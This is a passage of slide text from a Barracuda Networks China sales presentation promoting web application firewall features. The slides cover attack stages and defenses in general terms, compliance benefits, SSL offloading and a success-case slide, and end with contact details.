TCP连接复用
SSL卸载和加速
负载均衡
30 – 400% 响应速度的提升以及完善应用安全
Notes:
With all of the Acceleration features enabled, real benefits are delivered not to the firewall, but to the people that use it.

Slide 46
黑客攻击过程及梭子鱼防护
攻击对象扫描：
端口、服务器类型、应用程序版本、数据库类型等
网站结构分析及文件目录探测
查找攻击点并尝试攻击，如SQL注入、跨站点脚本、溢出攻击等
偷窃或暴力攻击
网站隐身
URL全局防护，防止对文件或目录的非法访问
应用层攻击分析，主动防御攻击
Cookie防篡改，
防DDoS攻击、防CC攻击、
SSL安全访问等。

Slide 47
WEB应用防护优势
减少不安全造成的损失
  减少客户数据、商业机密、员工信息、财务信息及其他敏感数据泄露的可能性。
  减少因泄露信息而产生法律诉讼的可能性。
  减少因安全问题造成公司股价下跌、形象受损、客户信誉降低的可能性。
  更早的遵从有关法规对企业网络安全的规定如： (SOX, GLB, HIPAA, CA SB -386)

Slide 48
WEB应用防护优势
加快应用的使用
  网站可以提前发布，更早产生经济效益。
便于维护
  发现漏洞后，无须离线等待升级补丁。
  对于老的应用程序，即使维护团队不再，仍可以得到防护。
优化运行
  补丁管理
  日志合并和管理
  隐蔽内部结构，易于发布应用
  提高安全策略管理效率
SSL管理
  初始化SSL更简洁，无须在应用程序中设定。
  证书授权&证书合并 ，无须在每台服务器上购买或设置证书

Slide 49






“NetContinuum is poised to be the first traditional WAF vendor to stake a claim in the new Application Assurance Platform market.”
Andy Jaquith, December 2005, declaring NetContinuum a
“Market Leader”

Slide 50

















































成功案例
Bank
©2008 博威特网络技术（上海）有限公司。版权所有，不得转载。www.barracudanetworks.com.cn

Slide 51

谢谢！
zkxiao@barracudanetworks.com.cn
021-51810518 13816848927
zkxiao@msn.com
梭子鱼垃圾邮件防火墙 – 外发过滤版
客户演示
2005年1月

